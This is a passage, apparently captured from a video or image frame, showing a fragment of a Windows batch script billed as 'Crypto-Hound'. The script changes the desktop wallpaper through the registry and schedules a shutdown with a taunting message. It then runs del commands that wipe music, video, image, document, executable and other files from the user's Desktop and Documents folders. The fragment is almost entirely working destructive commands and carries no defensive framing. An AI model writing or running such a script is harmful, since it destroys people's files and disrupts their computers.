 21
22 reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v Wallpaper /t REG_SZ /d  c:\Desktop\Basset.jpg /f
23
24 SHUTDOWN /s /t 500 /c "Your computer is being terminated by Crypto-Hound! You will not win this battle.
25
26
27 del "%USERPROFILE%\Desktop\*.mp3"
28 del "%USERPROFILE%\Desktop\*.mp4"
29 del "%USERPROFILE%\Desktop\*.exe"
30 del "%USERPROFILE%\Desktop\*.png"
31 del "%USERPROFILE%\Desktop\*.ink"
32 del "%USERPROFILE%\Desktop\*.mov"
33 del "%USERPROFILE%\Desktop\*.pdf"
34 del "%USERPROFILE%\Desktop\*.jpg"
35 del "%USERPROFILE%\Desktop\*.xlsx"
36 del "%USERPROFILE%\Desktop\*.html"
37 del "%USERPROFILE%\Desktop\*.tiff"
38 del "%USERPROFILE%\Desktop\*.odt"
39
40 cls
41
42 del "%USERPROFILE%\Documents\*.mp3"
43 del "%USERPROFILE%\Documents\*.mp4"
44 del "%USERPROFILE%\Documents\*.exe"
45 del "%USERPROFILE%\Documents\*.png"
46 del "%USERPROFILE%\Documents\*.ink"
1